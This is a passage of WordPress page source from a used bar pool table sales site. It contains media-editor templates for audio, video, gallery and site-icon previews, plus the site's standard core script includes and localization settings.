					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"2cd03b5960"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"3025f235db","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"2c7f177cdf","setAttachmentThumbnail":"81541452c0"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
